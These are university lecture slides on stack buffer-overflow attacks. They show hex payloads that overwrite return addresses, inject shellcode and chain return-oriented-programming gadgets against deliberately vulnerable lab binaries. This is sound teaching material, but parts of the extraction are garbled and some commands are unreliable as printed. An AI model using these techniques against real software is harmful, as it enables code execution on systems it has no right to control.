# **CS356**: Discussion #8

### Buffer-Overflow Attacks

Marco Paolieri (paolieri@usc.edu)



### Previous Example

```
#include <stdio.h>
```

```
void unreachable() {
     printf("Impossible.\n");
}
```

```
void hello() {
     char buffer[6];
     scanf("%s", buffer);
     printf("Hello, %s!\n", buffer);
}
```
**int main**() { hello(); **return 0**; }

```
$ gcc -no-pie hello.c -o hello
$ ./hello
World
Hello, World!
```
**.LC0:** .string "Impossible." **unreachable: pushq** %rbp **movq** %rsp, %rbp **leaq .LC0**(%rip), %rdi **call puts@PLT nop popq** %rbp **ret .LC1:** .string "%s" **.LC2:** .string "Hello, %s!\n" **main: pushq** %rbp **movq** %rsp, %rbp **movl \$0**, %eax **call hello movl \$0**, %eax **popq** %rbp **ret**

#### **hello:**

**pushq** %rbp **movq** %rsp, %rbp **subq \$16**, %rsp **leaq** -**6**(%rbp), %rax **movq** %rax, %rsi **leaq .LC1**(%rip), %rdi **movl \$0**, %eax **call \_\_isoc99\_scanf@PLT leaq** -**6**(%rbp), %rax **movq** %rax, %rsi **leaq .LC2**(%rip), %rdi **movl \$0**, %eax **call printf@PLT nop leave ret**

We made the return address inside **hello**() point to **unreachable**()

### **Our Strategy**



During the function call to **hello**(), the stack includes (in order):

- The **return address** (8 bytes)
- The caller's %rbp (8 bytes)
- The variable buffer (6 bytes)
- Empty space (10 bytes)

There are 14 bytes from the start of **buffer** to the return address.

```
$echo -n 'World!' > raw input$ echo -n '1122334455667788' | 
 \text{xd} -r -p >> raw_input # saved rbp
$ echo -n '9705400000000000' | 
 \text{xxd} -r -p >> raw_input # ret addr
$ ./hello < raw_input
Hello, World!"3DUfw??@!
Impossible.
```
### Preparing the input with **hex2raw**

#### **Very flexible**



#### **Running and debugging**

```
$ cat input hex | ./hex2raw | ./targetOuch!: You caused a segmentation fault!
Better luck next time
```
 $$ ./hex2raw < input$  hex > input raw  $$$  ./target < input raw Ouch!: You caused a segmentation fault! Better luck next time

#### $$$  gdb target  $$ (gdb) run < input$ raw

### Generating instruction codes

#### **Prepare assembly code**

**pushq \$0xabcdef** # save to **code.s addq \$17**,%rax **movl** %eax,%edx

#### **Compile and disassemble**

```
$ gcc -c code.s
$ objdump -d code.o
```
**code.o**: file format elf64-x86-64 **0000000000000000** <**.text**>: **0: 68 ef cd ab 00 pushq \$0xabcdef 5: 48 83 c0 11 add \$0x11**,%rax **9: 89 c2 mov** %eax,%edx

## Buffer Overflow: Running arbitrary code

So far, we just forced **hello**() to invoke **unreachable**()

#### **Next steps**

- Add binary code (x86\_64 instructions) to the stack.
- Move control to the beginning of the instruction sequence.
- Prepare parameters for a function call.
- Call a target function **unreachable**(**int**)



### Buffer Overflow: Invoking **unreachable(42)**

```
#include <stdio.h>
#include <stdlib.h>
```

```
void unreachable(int val) {
     if (val == 42)
      printf("The answer!\n");
     else
      printf("Wrong.\n");
     exit(1);
```

```
}
```
}

```
void hello() {
     char buffer[6];
     scanf("%s", buffer);
     printf("Hello, %s!\n", buffer);
}
int main() {
```

```
 hello();
 return 0;
```

```
$ gcc -fno-stack-protector -no-pie
    -z execstack target.c -o target
```


#### **hello:**



### Setting %rdi to 42

#### **Prepare assembly code**

```
mov $42,%rdi # save to code.s
ret
```
#### **Compile and disassemble**

```
$ gcc -c code.s
$ objdump -d code.o
```
set rdi.o: file format elf64-x86-64 **0000000000000000** <**.text**>: **0: 48 c7 c7 2a 00 00 00 mov \$0x2a**,%rdi **7: c3 retq**

### Return Addresses

#### **Finding the address of unreachable**()

\$ objdump -d target | grep '<unreachable>'

**00000000004005d7** <**unreachable**>:

We will use this address as **return address** from our assembly code.

```
Finding the address of our assembly code
$ gdb target -ex 'b hello' -ex 'run' -ex 'p/x $rbp'
```

```
Breakpoint 1, 0x0000000000400610 in hello ()
$1 = 0x7fffffffdbc0
```
We will use this address as **return address** from **hello**()

### Preparing the input

#### **Preparing input\_hex**

```
/* 
 * Stack inside hello():
  * ---------------------
 * [someone else's] (8 byte)
 * [return address] (8 byte)
 * [%rbp of caller] (8 byte)
 * [buffer array] (6 byte)
 */
11 22 33 44 55 66 \frac{1}{10} buffer[6] \frac{1}{10}48 c7 c7 2a 00 00 00 * mov $0x2a,%rdi \ %rbp of *\mathsf{c3} /* retq / caller */
c0 db ff ff ff 7f 00 00 /* hello return addr goes to mov */d7 05 40 00 00 00 00 00 /* next retq goes to unreachable */
```
#### **Generating input\_raw**

 $$$ ./hex2raw < input hex > input raw

## **Debugging**

### **Stepping through the code using gdb**

- Before the call to scanf (gdb) **x/3xg \$rbp** 0x7fffffffdbc0: 0x00007fffffffdbd0 0x0000000000400655 **→ To instruction of main**() 0x7fffffffdbd0: 0x0000000000400660 **after the call to hello**()
- After the call to scanf (gdb) **x/3xg \$rbp** 0x7fffffffdbc0: 0xc30000002ac7c748 **→ Injected code** 0x00007fffffffdbc0 **→ To the start of injected code** 0x7fffffffdbd0: 0x00000000004005d7 **→ To the start of unreachable**()

```
$ gdb target -ex 'run < input_raw'
Hello, "3DUfH??
The answer!
```
### Attack Lab

**Goal.** 5 attacks to 2 programs, to learn:

- How to write secure programs
- Safety features provided by compiler/OS
- Linux x86\_64 stack and parameter passing
- x86\_64 instruction coding
- Experience with gdb and objdump

### **Rules**

- Complete the project on the VM.
- Don't use brute force: server overload will be detected.
- Set return addresses only to:
	- Touch functions: touch1, touch2, touch3
	- Your injected code
	- Gadgets from the "gadget farm"

<http://bytes.usc.edu/cs356/assignments/attacklab.pdf>

### Attack Lab: Targets

**Two binary files**

- **ctarget** is vulnerable to **code-injection** attacks
- **rtarget** is vulnerable to **return-oriented-programming** attacks

### **Running the targets**

\$ ./ctarget Type string: a short string FAILED No exploit. Getbuf returned 0x1 Normal return

#### \$ ./ctarget

Type string: a very long, very long, very long, very long, very long string Ouch!: You caused a segmentation fault! Better luck next time

\$ ./ctarget -i long\_string.txt Ouch!: You caused a segmentation fault! Better luck next time

### **Vulnerability of both targets:**

```
unsigned getbuf() {
     char buf[BUFFER_SIZE];
     Gets(buf);
     return 1;
}
```
### **Gets**(char\*) similar to **gets**(char\*)

- Reads string until "**\n**" or **EOF**
- Adds "**\0**" and stores into buffer
- Allows buffer overflow!

### **getbuf()**



#### **Smashing the stack**

- Where does the buffer start?
- Where is the return address?
- Which string to provide to overwrite the return address?

**Remember:** Return addresses must be encoded in little-endian format.

## **ctarget**: Attack 1 (15 points)

```
void test() {
   int val;
 val = getbuf(); printf("No exploit. Ret=0x%x\n", val);
}
```

```
unsigned getbuf() {
     char buf[BUFFER_SIZE];
    Gets(buf);
     return 1;
}
```

```
void touch1() {
 vlevel = 1;
  printf("Touch1!\n");
  validate(1, 1);
  exit(0);
}
```




#### **00000000004019fb** <**getbuf**>:



#### **0000000000401a75** <**touch1**>:

[...]

#### **Goal:**

● To make **getbuf**() invoke **touch1**()

### **ctarget**: Attack 2 (35 points)

```
void test() {
   int val;
 val = getbuf(); printf("No exploit. Ret=0x%x\n", val);
}
```

```
unsigned getbuf() {
     char buf[BUFFER_SIZE];
    Gets(buf);
     return 1;
}
```
}

```
void touch2(unsigned val, unsigned val2) {
 vlevel = 2; if (val == last_five && val2 == magic) {
     printf("Touch2!: touch2(%d,0x%.8x)\n",
            val, val2);
     validate(2, 1);
   } else {
     printf("Misfire: touch2(%d,0x%.8x)\n",
            val, val2);
   }
```
**0000000000401cb6** <**test**>: **401cb6: 53** push %rbx **401cb7: b8 00 00 00 00 m 401cbc: e8** 3a fd ff ff [...]

**00000000004019fb** <**getbuf**>:







```
0000000000401aa6 <touch2>:
```
 $[\ldots]$ 

#### **Goals:**

- Make **getbuf**() invoke injected code
- Prepare the input parameters
- Invoke **touch2**() using **ret**

## **ctarget**: Attack 3 (35 points)

```
void touch3(char *sval, char *sval2) {
   char idStr[6]; /* last 5 USC ID digits */
   sprintf(idStr, "%d", last_five);
 vlevel = 3;
   if (hexmatch(magic, sval) && strcmp(idStr, sval2) == 0) {
     printf("Touch3!: You called touch3(\"%s, %s\")\n",
            sval, sval2);
     validate(3,1);
   } else {
     printf("Misfire: You called touch3(\"%s, %s\")\n",
            sval, sval2);
    fail(3);
   }
   exit(0);
}
/* Compare string to hex representation of unsigned value */
int hexmatch(unsigned val, char *sval) {
   char cbuf[110];
  /* Make position of check string unpredictable */
  char *_s = cbuf + random() % 80;
   sprintf(s, "%.8x", val);
   return strncmp(sval, s, 9) == 0;
}
```
### **Goal:**

- **Prepare input parameters**
- Invoke **touch3**()

But this time, the parameters must be strings!

**Beware:** Drop all initial  $\theta$ 's from the last 5 digits of your USC id. For example:

- $\ldots$  01234  $\rightarrow$  1234
- $... 00001 \rightarrow 1$
- $... 10000 \rightarrow 10000$

## **rtarget**: Return-oriented Programming

**rtarget** is more secure:

- It uses randomization to avoid fixed stack positions.
- The stack is marked as non-executable.

**Idea:** return-oriented programming

- Find **gadgets** in executable areas.
- Gadget: short sequence of instructions followed by **ret** (0xc3)

**Often, it is possible to find useful instructions within the byte encoding of other instructions**.

```
void setval_210(unsigned *p) {
  *p = 3347663060U;
}
0000000000400f15 <setval_210>:
  400f15: c7 07 d4 48 89 c7 movl $0xc78948d4,(%rdi)
  400f1b: c3 retq
```
**48 89 c7** encodes the x86\_64 instruction **movq** %rax, %rdi

To start this gadget, set a return address to 0x400f18 (use little-endian format)

### Finding the right instruction





movl  $S$ ,  $D$ 

| Source           | Destination D         |                |                |                |                |                |      |                |
|------------------|-----------------------|----------------|----------------|----------------|----------------|----------------|------|----------------|
| $\boldsymbol{S}$ | %eax                  | %ecx           | %edx           | %ebx           | %esp           | %ebp           | %esi | %edi           |
| %eax             | $\rm{c}$ <sup>0</sup> | C <sub>1</sub> | C <sub>2</sub> | C <sub>3</sub> | 89             | C <sub>5</sub> | C6   | C <sub>7</sub> |
|                  | 89                    | 89             | 89             | 89             | C <sub>4</sub> | 89             | 89   | 89             |
| %ecx             | 89                    | 89             | 89             | 89             | 89             | 89             | 89   | 89             |
|                  | c8                    | C <sub>9</sub> | ca             | cb             | CC             | cd             | ce   | cf             |
| %edx             | d0                    | 89             | d2             | d3             | 89             | 89             | 89   | d7             |
|                  | 89                    | d1             | 89             | 89             | d4             | d5             | d6   | 89             |
| %ebx             | d8                    | d9             | 89             | 89             | 89             | 89             | 89   | 89             |
|                  | 89                    | 89             | da             | db             | dc             | dd             | de   | df             |
| %esp             | 89                    | 89             | 89             | e3             | 89             | 89             | 89   | e7             |
|                  | e0                    | e1             | e2             | 89             | e4             | e5             | e6   | 89             |
| %ebp             | e8                    | 89             | 89             | 89             | 89             | 89             | 89   | 89             |
|                  | 89                    | e9             | ea             | eb             | ec             | ed             | ee   | ef             |
| %esi             | f0                    | f1             | £2             | £3             | 89             | 89             | f6   | f7             |
|                  | 89                    | 89             | 89             | 89             | f4             | £5             | 89   | 89             |
| %edi             | f8                    | f9             | fa             | fb             | 89             | 89             | 89   | 89             |
|                  | 89                    | 89             | 89             | 89             | fс             | fd             | fe   | ff             |

movq  $S$ ,  $D$ 



### **rtarget**: The Gadget Farm



#### [...]



#### $[\ldots]$



## **rtarget**: Attack 4 (10 points)

```
void test() {
   int val;
 val = getbuf(); printf("No exploit. Ret=0x%x\n", val);
}
```

```
unsigned getbuf() {
     char buf[BUFFER_SIZE];
     Gets(buf);
     return 1;
```

```
}
```

```
void touch2(unsigned val) {
 vlevel = 2;
  if (val == cookie) printf("Touch2!: touch2(0x%.8x)\n",
            val);
     validate(2);
   } else {
     printf("Misfire: touch2(0x%.8x)\n",
            val);
     fail(2);
   }
   exit(0);
}
```
A simplified version of Attack 2. (But you must use gadgets!)

### **Goals:**

- Make **getbuf**() invoke gadgets
- Prepare input with gadgets
- Invoke **touch2**() with gadgets

### **Tips:**

- Gadgets in the farm include only instructions **movq**, **popq**, **ret**, **nop**
- You need **just two gadgets**
- Use only gadgets between **start\_farm** and **mid\_farm**
- Add data and gadget addresses to your input string: data will be read using **popq**

## **rtarget**: Attack 5 (5 points)

```
/* Compare string to hex represention of 
unsigned value */
int hexmatch(unsigned val, char *sval) {
   char cbuf[110];
   char *s = cbuf + random() % 80;
   sprintf(s, "%.8x", val);
   return strncmp(sval, s, 9) == 0;
}
void touch3(char *sval) {
 vlevel = 3;
   if (hexmatch(cookie, sval)) {
     printf("Touch3!: touch3(\"%s\")\n",
            sval);
     validate(3);
   } else {
     printf("Misfire: touch3(\"%s\")\n",
            sval);
     fail(3);
   }
   exit(0);
}
```
A simplified version of Attack 3.

- But much more difficult: it has address space randomization!
- Use any of the gadget between **start\_farm** and **end\_farm**
- Additional gadgets:
	- **movl** instructions (set most-significant half to 0)
	- Functional no-op such as **andb** %al,%al
	- Prepare input with gadgets
	- Invoke **touch3**() with gadgets

**Tip:** You must prepare **8 gadget calls** (some to the the same gadget function)